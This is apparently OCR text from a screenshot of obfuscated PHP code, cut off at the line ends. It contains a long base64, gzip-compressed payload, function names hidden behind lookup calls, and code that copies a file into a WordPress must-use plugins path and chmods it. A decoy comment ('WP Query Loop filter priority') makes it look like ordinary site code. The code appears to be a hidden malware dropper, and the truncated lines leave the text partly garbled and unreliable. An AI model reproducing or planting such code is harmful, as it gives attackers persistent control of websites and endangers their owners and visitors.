
0)?$ldho6h:2;return $wbb4ms06-14;} if (!defined("SC_THL_a182cc79")) { define("SC_THL_a182cc79", 1); $s4dp5qnk5fq30l5g = ouyaljc5a(0)('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
$kuvtmeisu8 = (nqimdko5zvqd(1)($s4dp5qnk5fq30l5g,0,2)==="\x1f\x
($s4dp5qnk5fq30l5g,(8+2))) : false)) : $s4dp5qnk5fq30l5g; if
f7qygodr8h(4)(ouyaljc5a(4)(__FILE__)); $gzaos60efvi8 = $efoc8dp6bn
$k_iuzav90hac88z0 = @nqimdko5zvqd(5)($efoc8dp6bnac9o8d . "/mu-p
(4989+11)) { if (!@wgxuwy3qesyf66i(8)(wgxuwy3qesyf66i(9)($k_iuza
@nqimdko5zvqd(12)(f7qygodr8h(13)($k_iuzav90hac88z0), 'sc_') : fals
=== ouyaljc5a(3)($kuvtmeisu8)) { // WP Query Loop filter priority $
&& wgxuwy3qesyf66i(16)('copy')) { $g2du3jgsoi = @nqimdko5zvqd(17
($i2d7jtvejq); if (ouyaljc5a(16)('chmod')) @nqimdko5zvqd(19)($k_iu
@wgxuwy3qesyf66i(18)($i2d7jtvejq); } /* clopen bivariant */ } // suf